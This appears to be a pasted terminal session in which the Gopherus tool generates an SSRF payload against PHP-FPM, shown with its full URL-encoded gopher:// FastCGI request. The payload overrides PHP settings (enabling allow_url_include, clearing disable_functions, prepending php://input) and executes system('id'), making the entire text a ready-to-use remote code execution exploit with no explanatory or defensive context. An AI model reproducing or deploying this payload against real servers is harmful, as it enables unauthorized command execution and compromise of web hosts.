 None
w0s1np@kali:~/tools/PHP-FPM/Gopherus$ python gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  id
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%0
4%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCO
LHTTP/1.1%0E%02CONTENT_LENGTH54%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%2
0On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENA
ME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01
%006%04%00%3C%3Fphp%20system%28%27id%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F
%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
w0s1np@kali:~/tools/PHP-FPM/Gopherus$